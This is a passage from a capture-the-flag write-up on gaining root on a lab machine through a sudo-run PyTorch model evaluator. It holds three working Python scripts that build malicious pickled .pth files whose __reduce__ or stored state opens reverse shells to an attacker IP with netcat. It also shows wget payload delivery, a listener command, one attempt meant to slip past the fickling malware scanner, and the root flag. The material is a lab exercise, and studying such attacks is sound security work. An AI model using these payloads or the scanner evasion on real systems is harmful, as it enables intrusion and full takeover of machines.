# Extract based on file typeif [[ "$file_type" == *"POSIX tar archive"* ]]; then    # POSIX tar archive (older PyTorch format)    /usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"elif [[ "$file_type" == *"Zip archive data"* ]]; then    # Zip archive (newer PyTorch format)    /usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"else    /usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"    exit 2fi
/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do    fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")
    if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then        /usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."        /bin/rm "$MODEL_FILE"        break    fidone
/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +/bin/rm -rf "$TEMP_DIR"
if [ -f "$MODEL_FILE" ]; then    /usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."    /usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"fi
Basically this script looks for malicious files and removes contents from them.
We find that we have write access in the /models directory which is sweet.
![]()
Since we’re allowed to write files with the .pth file, we’ll have to scribble up a PyTorch reverse-shell script that makes us root.
import torchimport torch.nn as nnimport os
class MaliciousModel(nn.Module):# PyTorch's base class for all neural network modules  def __init__(self):    super(MaliciousModel, self).__init__()    self.dense = nn.Linear(10, 1)
# Define how the data flows through the model  def forward(self, aeg): # Passes input through the linear layer.    return self.dense(aeg)
# Overridden __reduce__ Method  def __reduce__(self):    cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4    6060 >/tmp/f"    return os.system, (cmd,)
# Create an instance of the modelmalicious_model = MaliciousModel()
# Save the model using torch.savetorch.save(malicious_model, 'aeg.pth')
To make this work we’ll have to first pip install torch inside the venv shell that we already had running. Once that is done we will create this script which we will in turn upload using wget onto the target machine. We will do it like so:
┌──(.env)─(kali㉿kali)-[~]└─$ python3 -m http.server 80Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...jippity@blurry:/models$ wget http://10.10.14.4/aeg.pthwget http://10.10.14.4/pwn.pth--2024-08-15 14:33:12-- http://10.10.14.4/aeg.pth
Connecting to 10.10.14.4:80... connected.HTTP request sent, awaiting response... 200 OKLength: 727 [application/octet-stream]Saving to: ‘pwn.pth’
pwn.pth 100%[===================>] 727 --.-KB/s in 0s
2024-08-15 14:33:13 (24.8 MB/s) - ‘aeg.pth’ saved [727/727]Once it is uploaded we can start a listener on the specified port, in this case 6060, and then use the evaluate_model script on our pwn.pth script we just wrote. Of course we’ll have to do this from within the /models directory as we have write access there.
nc -lvnp 6060sudo /usr/bin/evaluate_model /models/aeg.pthSo for some reason it didn’t work a bunch of times even if everything was done correctly:
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/aeg.pthsudo /usr/bin/evaluate_model /models/aeg.pth[!] Unknown or unsupported file format for /models/aeg.pthUpdated script
Section titled “Updated script”I decided to test around with the script and try to update it in such a way that it would pass the check thus:
import torchimport torch.nn as nnimport osimport subprocessimport pickle
class SafeModel(nn.Module):    def __init__(self):        super(SafeModel, self).__init__()        self.dense = nn.Linear(10, 1)
    def forward(self, aeg):        return self.dense(aeg)
    # Avoid using __reduce__ directly; use a custom layer to trigger the shell.    def __getstate__(self):        # This is what gets pickled        state = self.__dict__.copy()        # Add a command to be executed later (less overtly malicious)        state['trigger'] = "bash -c 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.4 6060 > /tmp/f'"        return state
# Custom unpickler that triggers the payloaddef custom_unpickler(file_path):    with open(file_path, 'rb') as f:        model = pickle.load(f)    # Trigger the hidden command    subprocess.Popen(model['trigger'], shell=True)
# Create and save the modelsafe_model = SafeModel()torch.save(safe_model, 'aeg.pth')
# Later, this part would simulate what happens when the model is loaded# It triggers the malicious payload in a less detectable waycustom_unpickler('aeg.pth')
We try the same process over again.
wget http://10.10.14.4/aeg.pthsudo /usr/bin/evaluate_model /models/aeg.pthAnd same old issue.
Attempt 3 - WORKED
Section titled “Attempt 3 - WORKED”We create a script that we upload and then run with python3 in order to get it working.
Thus we create another script:
import torchimport torch.nn as nnimport torch.nn.functional as Fimport os
class Net(nn.Module):    def __init__(self):        super(Net, self).__init__()        self.layer1 = nn.Linear(1, 128)        self.layer2 = nn.Linear(128, 128)        self.layer3 = nn.Linear(128, 2)
    def forward(self, x):        x = F.relu(self.layer1(x))        x = F.relu(self.layer2(x))        action = self.layer3(x)        return action
    def __reduce__(self):        return (os.system, ('nc -c bash 10.10.14.4 6060',))
if __name__ == '__main__':    n = Net()    torch.save(n, 'getshell.pth')
We AGAIN upload this to the machine using wget
wget http://10.10.14.4/buildshell.pyAnd then we copy over the file, and afterwards run python3 buildshell.py.

After we created the new .pth file, I copied it over into the /models directory after which I ran the sudo command again.

This time it finally worked and I got a root shell.

root.txt
Section titled “root.txt”root@blurry:/tmp# cat /root/root.txtcat /root/root.txtf733cd569eccd3711b19dbc2f5f0eae2
Finished 21:12 15-08-2024